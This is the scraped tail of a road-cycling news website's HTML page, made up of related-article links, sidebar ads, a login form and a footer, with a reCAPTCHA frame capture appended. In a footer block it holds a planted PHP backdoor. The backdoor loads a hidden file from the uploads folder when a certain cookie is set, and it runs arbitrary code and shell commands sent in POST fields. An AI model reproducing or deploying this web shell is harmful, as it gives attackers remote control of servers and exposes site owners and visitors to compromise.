          <span class="featured-linklist-date">07/10/2003</span>    
          <a href="/news-results/world-championships-results-u23-mens-time-trial">World Championships Results: U23 Men&#039;s Time Trial</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">14/10/2008</span>    
          <a href="/Breaking_News_Team_CSC_Becomes_Team_Saxo_Bank">Breaking News: Team CSC Becomes Team Saxo Bank</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">09/10/2011</span>    
          <a href="/World-Champion-Tony-Martin-Wins-2011-Tour-of-Beijing">World Champion Tony Martin Wins 2011 Tour of Beijing</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6022">sign up</a> or <a href="/user/login?destination=node/6022%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-cbb56e3744ec392ff0e692a03edd9380">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-2ef0d2d36a937532286627f54d18fbd0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5l-xL591XBFt4JtCQ2gnGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770131794249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>